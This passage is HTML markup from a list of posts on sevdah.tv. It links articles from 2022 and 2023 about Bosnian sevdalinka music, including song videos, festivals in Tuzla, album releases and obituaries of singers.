&#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i 